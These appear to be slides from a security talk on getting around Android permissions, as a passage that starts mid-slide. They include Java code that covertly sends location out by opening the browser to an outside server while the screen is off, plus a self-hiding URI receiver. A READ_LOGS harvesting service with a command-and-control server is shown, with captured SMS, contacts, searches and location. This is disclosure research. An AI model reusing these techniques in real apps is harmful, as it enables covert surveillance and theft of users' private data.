ttp://192.168.1.101/... ↓

- Can we do this secretly?
- Obscuring browser (onPause()) stops page from loading.

32.175.xxx.xxx - - [03:30:36] "GET **/data?lat=123.2&lon=32.2** HTTP/1.1" 404 203

### UPLOAD WITH 0 PERMISSIONS

- How about we only pop up browsers when the screen is off?
	- Need to close browser when the screen turns on
	- Bonus Points: Redirect to [http://www.google.com](http://google.com) when you're done (or read browser history from logs)

### UPLOAD WITH 0 PERMISSIONS

 // Lets send if no one is looking! PowerManager pm = (PowerManager) getSystemService(Context.POWER\_SERVICE); if (**!pm.isScreenOn()**) { Log.e("NetHack", "Screen off"); startActivity(new Intent(Intent.ACTION\_VIEW, Uri.parse(["http://mysite/data?lat=" + lat + "&lon=" + lon\)](http://67.180.50.243:8080/track?lat=123.2&lon=32.2&count=)).setFlags (Intent.FLAG\_ACTIVITY\_NEW\_TASK)); mBrowserDisplayed = true; } else if (mBrowserDisplayed) { Log.e("NetHack", "Screen on"); startActivity(new Intent(Intent.ACTION\_MAIN).addCategory (Intent.CATEGORY\_HOME)); mBrowserDisplayed = false; }

#### But what about two way communication?

### INTERNET WITH 0 PERMISSIONS

- Pop browser to page with downloadable content-type (http://mysite.com/data.zip)
- Default Android browser automatically saves it to /sdcard/ downloads/data.zip
- But there are some downsides...
# INTERNET WITH 0 PERMISSIONS

- No way to clear notifications
- To clean up the filesystem you need to request WRITE\_EXTERNAL\_STORAGE
	- Automatically requested if you target Android 1.5



# INTERNET WITH 0 PERMISSIONS

- How about a custom URI receiver?
- Google Maps uses geo:latitude,longitude?zoom to automatically launch their App
	- We can do the same!



#### <!-- AndroidManifest.xml --> <activity android:name=".NetHackReceiver"> <intent-filter> <action android:name="android.intent.action.VIEW"/> <category android:name="android.intent.category.DEFAULT"/> <category android:name="android.intent.category.BROWSABLE"/> **<data android:scheme="nethack" android:host="data"/>** </intent-filter> </activity> INTERNET WITH 0 PERMISSIONS

- We can register ourselves for **nethack://**
- Redirect our page from before to nethack:data?param=server\_data
- This has to be an <activity>, not a <receiver> (It is meant for foreground interactions)

# INTERNET WITH 0 PERMISSIONS

```
public class NetHackReceiver extends Activity {
   @Override
   protected void onCreate(Bundle savedInstanceState) {
      super.onCreate(savedInstanceState);
      Log.e("NetHack", "URI: " + getIntent().toURI());
     finish(); // So no one ever sees this activity
 }
```
E/NetHack ( 8647): URI: nethack:data**?param=MySecret** #Intent;action=android.intent.action.VIEW;category=android.intent.category.BROWSABLE;la unchFlags=0x400000;component=com.lookout.nethack/.NetHack;end

- Activity is never seen if you call finish() in onCreate()
- Data is available in the Intent

}

• Bonus Points: New tab for nethack URI and redirect original page to http://google.com

## INTERNET WITH 0 PERMISSIONS

Demo

### APPLICATION LOGGING

```
import android.util.Log;
...
public class MyClass {
...
  private static final String TAG = "MyLogTag";
...
  Log.d(TAG, "Some log content goes here");
...
}
```
### LOG DEVICES

- Main /dev/log/main
- Events /dev/log/events
- Radio /dev/log/radio
- System /dev/log/system

#### /DEV/LOG/EVENTS

*"This is not the main "logcat" debugging log (Log)! These diagnostic events are for system integrators, not application authors."*

*(android.util.EventLog reference)*

I/force  $gc( 372): bg$ I/dvm\_gc\_info( 372): [8462382925454000962,-9202961561028941785,-4012281790553425882,8525709] I/dvm\_gc\_madvise\_info( 363): [688128,311296] I/dvm\_gc\_madvise\_info( 372): [479232,311296] I/force\_gc( 382): bg I/dvm\_gc\_info( 382): [7526750061301363334,-9210279910440200153,-4012281790553425882,8525709] I/force  $gc( 178): bg$ I/dvm\_gc\_madvise\_info( 382): [512000,307200] I/dvm\_gc\_info( 178): [8315180330336522432,-9221538084707051476,-4007778190926055386,8525813] I/force  $gc( 567)$ : bg I/dvm\_gc\_info( 567): [7218827569570034728,-9170310257555277784,-4011718840600004570,8525709] I/dvm\_gc\_madvise\_info( 178): [671744,311296]  $I/dvm\_gc\_madvise\_info( 567):$  [483328,315392]  $I/f$ orce gc( 235): bg I/dvm\_gc\_info( 235): [7146757855084082108,-9181568294349572049,-4006370816042502106,8554528] I/dvm\_gc\_madvise\_info( 235): [638976,303104] I/dvm\_gc\_info( 1225): [7161125164967880680,-8904595954992383958,-3999052466648025050,8628270] I/dvm\_gc\_madvise\_info( 1225): [2109440,311296] I/battery\_level( 89): [95,4188,281]  $\overline{I/f}$ orce gc( 235): bg I/dvm\_gc\_info( 235): [7146757855084016338,-9201834492672739281,-4006370816042502106,8554528] I/dvm\_gc\_madvise\_info( 235): [638976,303104]

### /DEV/LOG/RADIO

• Radio command stream and debug data

D/CDMA ( 182): [CdmaDataConnection] DataConnection.clearSettings() D/CDMA (182): [DataConnection] Stop poll NetStat D/CDMA ( 182): [CdmaDataConnectionTracker] setState: IDLE D/CDMA ( 182): [CdmaDataConnectionTracker] \*\*\*trySetupData due to dataEnabled D/CDMA ( 182): [CdmaDataConnection] DataConnection.getState() D/CDMA ( 182): [HtcRadio] Data state:ResourceReleaseWaiting -> Connecting, released=true D/CDMA (182): [DGRD1] dataState=CONNECTING, mode=0x44800000->44800000 D/CDMA (182): [CdmaDataConnection] CdmaDataConnection Connecting... D/RILJ ( 182): [0399]> SETUP\_DATA\_CALL 0 0 null null null 3 D/CDMA ( 182): [CdmaDataConnectionTracker] setState: INITING D/HTC\_RIL (53): ril\_func\_config\_and\_activate\_pdp():called D/HTC\_RIL ( $53$ ): ril\_func\_config\_and\_activate\_pdp():0,0 D/HTC\_RIL (  $53$ ): @(t=1280205773)>> 13:up: 3 D/RILJ ( 182): WAKE\_LOCK\_TIMEOUT mReqPending=0 mRequestList=1 D/RILJ ( 182): 0: [399] SETUP\_DATA\_CALL I/HTC\_RIL ( 53): queue\_get():<qmi\_read\_str\_q> timeout (20000 msec) to get! D/HTC\_RIL (53): qmi\_send\_recv\_procedure(): QMI timeout (up: 3) 1 time(s)  $D/RILJ$  ( 182):  $[0399]$ < SETUP\_DATA\_CALL error: com.android.internal.telephony.CommandException: GENERIC\_FAILURE D/CDMA ( 182): [CdmaDataConnection] DataConnection.handleMessage() E/CDMA ( 182): CdmaDataConnection Init failed com.android.internal.telephony.CommandException: GENERIC\_FAILURE D/RILJ ( 182): [0400]> LAST\_DATA\_CALL\_FAIL\_CAUSE D/HTC\_RIL ( 53): ril\_func\_get\_last\_pdp\_fail\_cause():called  $D/HTC_RIL$  ( 53):  $Q(t=1280205793)$ >> 13:poll D/HTC\_RIL (53): qmi\_read\_thread(): qmi read thread got [[STATE=down

#### /DEV/LOG/MAIN

I/wpa\_supplicant( 1483): CTRL-EVENT-SCAN-RESULTS Ready I/wpa\_supplicant( 1483): wpa\_disabled\_ssid\_list\_clear E/wpa\_supplicant( 1483): wpa\_supplicant\_ctrl\_iface\_ap\_scan: 1 V/WifiMonitor( 89): Event [wpa\_disabled\_ssid\_list\_clear] D/AlarmManager( 89): scheduleTimeTickEvent: Current time 1280206500021 D/AlarmManager( 89): scheduleTimeTickEvent: Next TIME\_TICK broadcast time 1280206560000 D/StatusBarPolicy( 89): Received Intent: android.intent.action.TIME\_TICK D/StatusBarPolicy( 89): Current time is 1280206500084 D/StatusBar( 89): performAddUpdateIcon icon=IconData(slot='clock' text='9:55 PM') notification=null key=android.os.Binder@46ac2d10 I/ClockWidget( 202): weatherClock onReceive~ action:android.intent.action.TIME\_TICK mPaused:true I/wpa\_supplicant( 1483): CTRL-EVENT-SCAN-RESULTS Ready I/wpa\_supplicant( 1483): wpa\_disabled\_ssid\_list\_clear E/wpa\_supplicant( 1483): wpa\_supplicant\_ctrl\_iface\_ap\_scan: 1 V/WifiMonitor( 89): Event [wpa\_disabled\_ssid\_list\_clear] I/wpa\_supplicant( 1483): CTRL-EVENT-SCAN-RESULTS Ready I/wpa\_supplicant( 1483): wpa\_disabled\_ssid\_list\_clear E/wpa\_supplicant( 1483): wpa\_supplicant\_ctrl\_iface\_ap\_scan: 1 V/WifiMonitor( 89): Event [wpa\_disabled\_ssid\_list\_clear] I/wpa\_supplicant( 1483): CTRL-EVENT-SCAN-RESULTS Ready I/wpa\_supplicant( 1483): wpa\_disabled\_ssid\_list\_clear E/wpa\_supplicant( 1483): wpa\_supplicant\_ctrl\_iface\_ap\_scan: 1 V/WifiMonitor( 89): Event [wpa\_disabled\_ssid\_list\_clear]

#### LOGCAT

#### \$ adb logcat

D/dalvikvm( 189): GC freed 480 objects / 22376 bytes in 70ms D/HtcLockScreen( 85): onRefreshBatteryInfo: 15 I/global ( 85): Default buffer size used in BufferedReader constructor. It would be better to be explicit if an 8k-char buffer is required. I/global ( 85): Default buffer size used in BufferedReader constructor. It would be better to be explicit if an 8k-char buffer is required. D/BatteryService( 85): isUsbConnected() = true D/BatteryService( 85): mPlugType = 2 D/WifiService( 85): ACTION BATTERY CHANGED pluggedType: 2  $D/UsbConnectedReceiver( 216): action = psclient.intent.action. usb status$ D/UsbConnectedReceiver( 216): ACTION\_BATTERY\_CHANGED D/UsbConnectedReceiver( 216): usbCurrentType = 2 D/UsbConnectedReceiver( 216): Current type is same as previous, return! D/dalvikvm( 146): GC freed 72 objects / 3232 bytes in 99ms D/dalvikvm( 146): GC freed 107 objects / 4360 bytes in 83ms D/HtcLockScreen( 85): onRefreshBatteryInfo: 16 I/global ( 85): Default buffer size used in BufferedReader constructor. It would be better to be explicit if an 8k-char buffer is required. I/global ( 85): Default buffer size used in BufferedReader constructor. It would be better to be explicit if an 8k-char buffer is required. D/WifiService( 85): ACTION BATTERY CHANGED pluggedType: 2 D/BatteryService( 85): isUsbConnected() = true D/BatteryService( 85): mPlugType = 2 D/UsbConnectedReceiver( 216): action = psclient.intent.action.usb\_status D/UsbConnectedReceiver( 216): ACTION\_BATTERY\_CHANGED  $D/UsbConnectedReceiver( 216): usbCurrentType =  $2$$ D/UsbConnectedReceiver( 216): Current type is same as previous, return!



#### PERMISSIONS

- Ability to read logs is gated by android.permission.READ\_LOGS
- shell is granted this permission for adb debugging
- READ\_LOGS is in some ways an alias for READ\*

#### public static final String **READ\_LOGS**

Since: API Level 1

Allows an application to read the low-level system log files. These can contain slightly private information about what is happening on the device, but should never contain the user's private information.

Constant Value: "android.permission.READ\_LOGS"

#### THE CLIENT

- Android Service that requests:
	- android.permission.READ\_LOGS
	- android.permission.INTERNET
- Downloads policies from the server
- Periodically delivers logs matching regex

#### LOGCATDEVICE

public class LogcatDevice extends LogSource {

...

```
public void open() throws IOException {
      	 	 StringBuilder command = new StringBuilder("logcat");
      File devFile = new File(DEVLOG + buffer);
      	 	 if (devFile.exists())
      \{			 command.append(" -b ").append(buffer);
      	 	 } else { throw new IOException("Requested device does not exist."); }
      	 	 process = Runtime.getRuntime().exec(command.toString());
      	 	 input = process.getInputStream();
      	 	 reader = new BufferedReader(new InputStreamReader(input));
   }<br>}
...
}<br>}
```
#### LOGMONITOR

```
public class LogMonitor {
...
   private void monitor(LogSource source)
   {
      	 	 while (running)
      {5}			 String data = source.nextEntry();
          			 List<Matcher> matches = this.filter.matches(data);
          			 if (matches.isEmpty() == false)
          {5}				 trackEntry(source.getFacility(), data, matches);
          			 }
      	 	 }
 }
...
}<br>}
```
#### MONITOR SERVICE

```
public class LogMonitorService extends Service {
```

```
 public void onCreate() {
```

```
 ...
      this.monitor = new LogMonitor();
      for (String buffer : LogSource.ALLDEVICES)
     {5} ...
         	 	 monitor.addSource(new LogcatDevice(buffer));
 ...
```

```
 public int onStartCommand(Intent intent, int flags, int startId) {
      return START_STICKY;
```

```
 }
}
```
}

...

}

...

#### SERVER

- Rails server supplies C&C and processes device data
	- Supplies per-device policies
	- Receives logs meeting policies
	- Provides an interface to explore logs from multiple devices
	- Extracts and post-processes log data

### POLICIES, ETC.

- Threw out a few random keywords (insert, update, delete, intent, content, http, etc.)
- Picked a couple of pieces of data to toss around
- Setup initial expressions and started pushing data through devices.

#### DB\_SAMPLE

- Logs the first 64 characters of a sampling of queries
- Sample rate is based on query execution time

I/db\_sample( 342): [/data/data/com.android.providers.media/ databases/external-115b1495.db,SELECT \_id, \_data, date\_modified FROM audio,41,,9]

## CONTENT\_SAMPLE

• Similar to db\_sample, but applies to content provider operations

I/content\_query\_sample( 1327): [content://com.android.contacts/ phone\_lookup/%2B1415XXXXXXX,\_id/lookup,,,386,,78]

# GET\_TASKS AND DUMP WITH READ\_LOGS

#### • GET\_TASKS

I/ActivityManager( 84): Starting activity: Intent { act=android.intent.action.MAIN cat= [android.intent.category.LAUNCHER] flg=0x10200000 cmp=**com.infonow.bofa/ com.infonow.android.activity.RootActivity** }

• DUMP



# READ\_HISTORY\_BOOKMARKS WITH READ\_LOGS

I/ActivityManager( 85): Starting activity: Intent { act=android.intent.action.VIEW cat= [android.intent.category.BROWSABLE] dat[=http://www.google.com/m?client=ms-android](http://www.google.com/m?client=ms-android-verizon)[verizon](http://www.google.com/m?client=ms-android-verizon) cmp=com.android.browser/.BrowserActivity }

D/HtcBookmarkUtility( 6341): start updateHTCScreenshot(), original[=http://www.google.com/](http://www.google.com/m/search?q=blackhat&aq=f&oq=&aqi=g6-k0d0t0&fkt=4484&fsdt=19163&csll=&action=<oken=ae3da9c5f9727) [m/search?q=something+embarrassing&aq=f&oq=&aqi=g6](http://www.google.com/m/search?q=blackhat&aq=f&oq=&aqi=g6-k0d0t0&fkt=4484&fsdt=19163&csll=&action=<oken=ae3da9c5f9727) [k0d0t0&fkt=4484&fsdt=19163&csll=&action=&ltoken=ae3da9c5f9727,](http://www.google.com/m/search?q=blackhat&aq=f&oq=&aqi=g6-k0d0t0&fkt=4484&fsdt=19163&csll=&action=<oken=ae3da9c5f9727) url[=http://](http://www.google.com/m/search?q=blackhat&aq=f&oq=&aqi=g6-k0d0t0&fkt=4484&fsdt=19163&csll=&action=<oken=ae3da9c5f9727) [www.google.com/m/search?q=something+embarrassing&aq=f&oq=&aqi=g6](http://www.google.com/m/search?q=blackhat&aq=f&oq=&aqi=g6-k0d0t0&fkt=4484&fsdt=19163&csll=&action=<oken=ae3da9c5f9727) [k0d0t0&fkt=4484&fsdt=19163&csll=&action=&ltoken=ae3da9c5f9727](http://www.google.com/m/search?q=blackhat&aq=f&oq=&aqi=g6-k0d0t0&fkt=4484&fsdt=19163&csll=&action=<oken=ae3da9c5f9727)

# READ\_SMS WITH READ\_LOGS

D/ComposeMessageActivity( 376): Before Send Address: 510XXXXXXX Send Message Body: Blackhat D/SmsMessageSender( 376): Send Message To:510XXXXXXX Body[Blackhat]

D\debug ( 699): Received SMS: Something realllly embarrassing



# READ\_CONTACTS WITH READ\_LOGS

D/HtcViewContactDetailActivity( 518): buildEntries sLabel: Call mobile D/HtcViewContactDetailActivity( 518): buildEntries sData: 4156666666

...

D/HtcViewContactDetailActivity( 518): buildEntries sLabel: null D/HtcViewContactDetailActivity( 518): buildEntries sData: Firstname Lastname

...

D/HtcViewContactDetailActivity( 518): buildEntries sLabel: Email home D/HtcViewContactDetailActivity( 518): buildEntries sData: [blackhat@mylookout.com](mailto:blackhat@lookout.com)

# ACCESS\_COARSE\_LOCATION WITH READ\_LOGS

/dev/log/main: D/NetworkLocationProvider( 71): onCellLocationChanged [LAC,CELLID]

V/LocationManagerService( 89): CdmaCellLocation latitude: 37.781666666666666 longitude: -122.39555555555556

I/ClockWidget( 182): onReceiverWeatherData~ data:type: 1, param1: , param2: , update: Sun Jul 25 19:22:33 America/ Los\_Angeles 2010, param2: , curTempC: 16, curTempF: 61, curConditionId: 03, fstName: [Sun, Mon, Tue, Wed, Thu], fstDate: [7/25/2010, 7/26/2010, 7/27/2010, 7/28/2010, 7/29/2010], fstConditionId: [03, 04, 02, 02, 02], fstHighTempC: [22, 22, 22, 24, 24], fstHighTempF: [71, 72, 72, 75, 75], fstLowTempC: [13, 12, 12, 12, 13], fstLowTempF: [56, 54, 54, 54, 56], curLocLat: 37.787392, curLocLng: -122.392922, curLocLatTrim: 37.787, curLocLngTrim: -122.392, curLocName: San Francisco, curLocState: California, curLocCountry: United States, curLocTimezoneId: America/Los\_Angeles

#### /dev/log/radio:

D/RILJ ( 204): [1274]< OPERATOR {AT&T, , 310410} D/RILJ ( 144): [0098]< REGISTRATION\_STATE {1, 0xCELLID, 0xLAC, 9, null, null, null, null, null, null, null, null, null, null}

